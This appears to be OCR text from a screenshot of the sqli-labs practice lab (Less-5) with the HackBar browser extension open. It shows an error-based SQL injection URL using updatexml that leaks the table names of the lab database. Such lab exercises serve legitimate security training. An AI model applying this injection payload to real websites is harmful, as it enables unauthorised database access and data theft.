 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sqlilabs/Less-5/?id=1' and updatexml(0x7e,concat('~',(select group_concat(table_name) from information_schema.tables where
table_schema="security"),'~'),0x7e) %23
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER